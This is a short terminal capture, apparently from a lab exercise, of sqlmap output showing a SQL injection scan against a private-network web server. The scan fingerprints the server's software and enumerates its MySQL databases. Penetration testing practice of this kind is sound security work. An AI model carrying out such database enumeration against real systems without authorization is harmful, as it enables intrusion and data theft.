 kyle — root@kali: ~ — ssh root@192.168.0.104 — 80×24
---
[00:50:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, PHP, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[00:50:23] [INFO] fetching database names
[00:50:23] [INFO] used SQL query returns 3 entries
[00:50:23] [INFO] retrieved: 'information_schema'
[00:50:23] [INFO] retrieved: 'gallery'
[00:50:23] [INFO] retrieved: 'mysql'
available databases [3]:
[*] gallery
[*] information_schema
[*] mysql
[00:50:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[00:50:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.106'
[00:50:23] [WARNING] you haven't updated sqlmap for more than 126 days!!!
[*] ending @ 00:50:23 /2020-03-07/
root@kali:~#